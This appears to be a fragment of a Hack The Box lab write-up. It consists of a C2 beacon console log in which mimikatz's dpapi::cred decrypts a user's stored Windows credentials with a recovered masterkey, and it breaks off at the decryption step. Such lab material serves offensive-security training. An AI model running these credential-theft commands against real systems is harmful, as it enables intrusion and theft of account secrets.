 [DC] 'DC.PUPPY.HTB' will be the DC server
key : d9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84
sha1: 3c3cf2061dd9d45000e9e6b49e37c7016e98e701
[05/17 22:30:34] beacon> mimikatz dpapi::cred /in:C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9 /masterkey:d9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8
[05/17 22:30:34] [*] Tasked beacon to run mimikatz's dpapi::cred /in:C:\Users\steph.cooper\AppData\Roaming\Microsoft\Credentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9 /masterkey:d9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3
[05/17 22:30:34] [+] host called home, sent: 814334 bytes
[05/17 22:30:38] [+] received output:
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {556a2412-1275-4ccf-b721-e6a0b4f90407}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 711bed180e9affbd35ae0e91ff77b395
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 0ad0ff7a33f05732d938c7562521cd70
dwDataLen : 000000d0 - 208
pbData : 315eb3036256373fb93c03158b0669b2281ac05551a17e77d5ae4ccb42ed8004d7aed11eb66c4149d0275f70138d963f098369ad7155d75ae60f4a2543b1efec3ae75049fdd91a66210b3db503c73a24218b8d6b92efc7d09f22d6e5154b2f3669dbeea011c494d44b311
dwSignLen : 00000014 - 20
pbSign : 3ab1905cf0eef6d04985f52dfb4989a7f6c1a49c
Decrypting Credential: